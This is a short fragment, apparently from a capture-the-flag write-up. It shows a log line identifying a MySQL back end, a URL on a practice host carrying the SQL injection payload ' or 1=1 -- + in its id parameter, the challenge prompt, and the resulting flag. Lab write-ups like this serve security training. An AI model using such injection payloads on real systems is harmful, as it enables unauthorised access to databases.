 0:05] [INFO] the back-end DBMS is MySQL
Welcome
61.147.171.105:63222/?id=' or 1=1 -- +
Please enter ID,and Try to bypass
nice : congratulations
Flag Is : cyberpeace{7f0f5cd7c96264b7b86b2aa462c39610}